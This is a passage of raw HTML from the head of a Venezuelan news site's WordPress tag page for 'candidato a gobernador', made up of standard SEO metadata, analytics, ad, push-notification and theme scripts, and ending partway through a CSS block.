

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/tag/candidato-a-gobernador/
body_size: 23253
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/tag/candidato-a-gobernador/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/tag\/candidato-a-gobernador\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/tag\/candidato-a-gobernador\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/tag\/candidato-a-gobernador\/#listItem","position":2,"name":"candidato a gobernador","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.lechuguinos.com\/tag\/candidato-a-gobernador\/#collectionpage","url":"https:\/\/www.lechuguinos.com\/tag\/candidato-a-gobernador\/","name":"candidato a gobernador - Noticias Lechuguinos Venezuela","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/tag\/candidato-a-gobernador\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<link rel="canonical" href="https://www.lechuguinos.com/tag/candidato-a-gobernador/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="candidato a gobernador archivos" />
	<meta property="og:url" content="https://www.lechuguinos.com/tag/candidato-a-gobernador/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lechuguinos.com/tag/candidato-a-gobernador/","url":"https://www.lechuguinos.com/tag/candidato-a-gobernador/","name":"candidato a gobernador archivos - Noticias Lechuguinos Venezuela","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/tag/candidato-a-gobernador/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/tag/candidato-a-gobernador/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2016/11/jose_manuel_olivares.jpg","breadcrumb":{"@id":"https://www.lechuguinos.com/tag/candidato-a-gobernador/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/tag/candidato-a-gobernador/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2016/11/jose_manuel_olivares.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2016/11/jose_manuel_olivares.jpg","width":700,"height":400,"caption":"Foto: Lechuguinos.com"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/tag/candidato-a-gobernador/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"candidato a gobernador"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Etiqueta candidato a gobernador del feed" href="https://www.lechuguinos.com/tag/candidato-a-gobernador/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/tags/38948" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"88cd736624","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- No hay ninguna versión amphtml disponible para esta URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
